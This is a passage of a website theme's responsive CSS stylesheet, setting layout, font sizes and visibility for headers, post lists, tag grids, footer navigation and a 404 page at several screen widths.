.header .headBox{min-height: 72px;}
.header .logo img{height: 55px;}
.umHot h3{ font-size: 24px;}	
.umPost .umLeft{width: 300px;margin-right: -300px;}
.umPost .umContent{padding: 0 0 0 325px;}
.umPost .umNew li{ font-size: 14px; height: 30px; line-height: 30px;}
.umPost .umNew li:nth-of-type(6n+1){font-size: 14px;}
.umPost .umHotPic ul{margin: 0 -15px 0 0;}
.umPost .umHotPic li{width: calc(100% / 2 - 15px);margin: 20px 15px 0 0;}
.umPost .umHotPic li .img:after{ padding-top: 70%;}
.umPost .umLeft .slide .img:after{padding-top: 66.25%;}
.umPost [class*="style"] .umLeft .img:after{ padding-top: 64%;}
.umPost .style2 .umLeft .umBigPic .img:after{padding-top: 66.25%;}
.umPost .style3 .umPic ul{ margin: 0 -15px 0 0;}
.umPost .style3 .umPic li{width: calc(100% / 2 - 15px);margin:15px 15px 0 0;}
.umPost .style6 .umCon li a .text .info{ display: none;}
.umPost .style6 .umNew li .text{ bottom: -35px;}
.umPost .style6 .umCon li a .text h3{line-height: 1.5; font-size: 14px;}
.umPost .style6 .umCon li a:hover .text h3{white-space: normal;-webkit-line-clamp: 2;display: -webkit-box;-webkit-box-orient: vertical; padding-bottom: 0; margin-bottom: 10px;}
.umPost .style2.col2{margin: 0;}
.umPost .style2.col2 .umList{width:100%;margin:20px 0 0 0;}
.ftBox{ display: block;}
.ftNav{ width: 100%; padding: 0;display: inline-block;}
.ftNav ul{ width: 100%; max-height: 42px; display: inline-block; border-bottom: 1px solid rgba(255,255,255,.05); padding: 0; overflow:  hidden; padding-right: 0; position: relative;-webkit-transition: all .3s ease;-o-transition: all .3s ease;transition: all .3s ease;margin-top: -12px;}
.ftNav ul li{ overflow: hidden; line-height: 28px;margin: 0px;}
.ftNav ul li a{ height: 28px; line-height: 28px;}
.ftNav ul li.h{ height: auto; position: relative; cursor: pointer; margin-bottom: 0; font-size: 14px; line-height: 42px}
.ftNav ul li.h:after{content: "\EA50";position: absolute;  top: 0; right: 0;font-family: "remixicon" !important;font-size: 20px;font-style: normal;-moz-osx-font-smoothing: grayscale; width: 15px; text-align: right;}
.ftNav ul.selected li.h:after{content: "\EA56";}
.ftNav ul.selected { max-height:1000px; padding-bottom: 6px;}
.ftNav .us{ width: 100%; height: auto; margin-top:3%; border: none; max-height: none}
.ftNav ul.us li.h:after{ display: none;}
.ftNav ul.us li.icon a{ margin-right: 10px; padding-bottom: 0;}
.ftEwm{margin-bottom: 10px; width: 100%; text-align: left; font-size: 0!important}
.ftEwm .img{ width: 50%; max-width: 120px;}
.ftEwm .img .box{ float: left; margin: 0 10px 0 0;}
.ftNav .us li.add{ max-width: 100%}
.umPost .tagAll .tagList{width: calc(100% / 2 - 16px);padding: 10px;}
.umPost .tagAll .tagList li{ height: 30px; line-height: 30px; font-size: 13px;}
.umPost .tagAll .tagList li:before{ top: 14px;}
.umPost .tagAll .tagList .tit{ right: 5px; bottom: 5px;}
.umPost .tagAll .tagList .tit h2{ font-size: 14px;}
.umPost .tagTitle ul{ margin: 0 -8px;}
.umPost .tagTitle li{width: calc(100% / 4 - 16px); margin: 8px;}
.artBox.artPic .post{ width: calc(100% / 2 - 20px);}
.um .umPost{margin-bottom: 20px;}
.um.index .slide .img:after{ padding-top: 62%;}
.artBox.umFull .post .postText{ padding-left: 0;}
}
@media screen and (max-width:640px){
.header .umNav{ display: none;}
.header .umNav .navBar{ padding: 0 2px;}
.header .btnBox .scBtn{ display: inline-block;}
.header .searchBox .scBtnClose,.header .umNav.umMobNav{ display: block;}
.header .headBox{min-height: 68px;}
.header .logo img{height: 50px;}
.header .btnBox{width: 45%;}
.header .logo{ width: 55%;}
.header .btnBox .item{ margin-left: 5px; width: 28px; height: 28px; line-height: 28px; font-size: 16px;}
.header .btnBox .item i{width: 28px; height: 28px;}
.header .searchBox{position: fixed;background: #fff;top: 0;padding: 20px 50px 20px 20px;left: 0;right: 0;width: 100%;max-width: 100%;z-index: 896;box-shadow: 0px 5px 15px rgba(0,0,0,.1); top: -110%;  -webkit-transition: top .3s ease;-o-transition: top .3s ease;transition: top .3s ease;}
body.night .header .searchBox{background: #000;}
.header .searchBox.in{top:0;}
.umPost .umLeft{width: 100%;margin-right: 0px;}
.umPost .umContent{padding: 0; margin-top: 25px;}
.umPost .umNew ul{margin-top: 0px;}
.umPost .style2 .umNew li .text h3{margin: 0px 0 2px;}
.umPost .style2 .umNew .info{ display: -webkit-box; font-size: 12px;height: 40px;}
.umPost .style2 h3 {-webkit-line-clamp: 1;}
.umPost .style2 .umContent .fot,.article .artTool,.article .sidebar{ display: none;}
.umPost .style6 .umNew li{ width: 50%;}
.umPost .style6 .umNew li.col-50{ width: 100%;}
.umPost .style6 .umNew li .img:after{ padding-top: 72%;}
.umPost .style6 .umCon li .text h3{padding: 14px 20px;}
.umPost .umNew li:before,.umPost .umNew li:nth-of-type(6n+1):before{ top: 13px;}
.umHot{ padding-bottom: 20px;}
.umPost.umTop{ margin-bottom: 20px;}
.umHot h3{ font-size: 20px;padding: 0px 40px;}
.umHot .info{padding: 0px 20px;-webkit-line-clamp: 2;line-height: 1.6;margin-top: 5px;}
.phoneNav,.heightNav,
.umTool .umSigle.mob,.article .sidebar.phone{display: block;}
.article .umTool .artBox{padding-left:0px;}
.post .postTit,.post .postText .umInfo{margin: 0px 0 8px;}
.post .postTit{ font-size: 16px;}
.post .postText .umInfo{font-size: 13px; line-height: 1.6;}
.umArticle .umHeader .tit{font-size: 20px;}
.umArticle .umHeader{ padding-bottom: 0px;}
.umArticle .umMeta em{ font-size: 12px;margin-right: 10px;}
.artPost .umMeta em:before{padding-right: 2px;}
.umCopyright{margin: 20px 0 0 0;}
.page404{ min-height: auto;}
.page404 h2{ font-size: 40px;}
.page404 p{ font-size: 14px;}
.treeList{right: -300px;}
.treeList .treeBtn.pic{ display: none;}
.treeList .treeBtn.mob{ display: block;}
.umPost .tagTitle li{width: calc(100% / 3 - 16px); }
}
@media screen and (max-width:540px){
.artBox .post{ padding: 20px 0;}
.post .postTit{ margin-bottom: 10px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;white-space:normal;}
.post .postThumb{ width: 140px;}
.post .postText .umInfo{ display: none;}
.post.big .postText .umInfo{ display: -webkit-box;}
.umPost .umTabNav li{margin-right: 16px;}
.umPost .umTabNav li h2{ font-size: 16px;}
.umPost .title{ padding-right: 45px;}
.umCrumb i.ri-home-4-line{ margin-right: 6px;margin-left: -2px;}
.umCrumb i{ width: 12px;margin: 0 5px 0 0;}
.header .container{padding-bottom: 15px;}
}
@media screen and (max-width:480px){
.header .umMobSubs li{ font-size: 14px;width: calc(100% / 6); }
.header .umMobSubs li:nth-child(n+12){ display: none;}
.header .umMobSubs li:last-child{ display: inline-block;}
.header .btnBox .weixin,.header .btnBox .qq,.header .btnBox .weibo{ display: none;}
.umCopyright{word-break: break-all;flex-direction: column;justify-content: space-between;align-items: center; margin: 15px 0 0 0;}
.umCopyright .img{ margin: 0 0 10px 0;}
body.night .header .btnBox .scBtn{background: #292929; color: #a6a6a6;}
.umPost .tagAll .tagList .tit{ right: 0; bottom: 0;}
.umPost .tagAll .tagList .tit h2{ font-size: 12px;}
.artBox.artPic .artPost{ margin-right: -15px;}
.artBox.artPic .post{ width: calc(100% / 2 - 15px); margin-right: 15px;}
.umCrumb a,.umCrumb span{font-size: 12px;}
.umCrumb i{font-size: 14px;margin: 0 2px 0 0;}
}
@media screen and (max-width:420px){
.umPost .tagAll{ margin: 0;}
.umPost .tagAll .tagList {width: 100%;margin:16px 0 0 0;}
.umPost .style2.col2 .umNew li .text h3{-webkit-line-clamp: 2;line-height: 1.4;padding-bottom: 8px;}
.umPost .style2.col2 .umNew .info{ display: none;}
.umPost .umTabNav li{margin-right: 12px;}
.umPost .title h2{ font-size: 15px!important;}
.umPost .title a.more,
.umPost li a.more{ font-size: 12px!important;top: 0px!important;}
.umPost .title a.more:after, .umPost .fot .more a:after{ vertical-align: -5px;}
}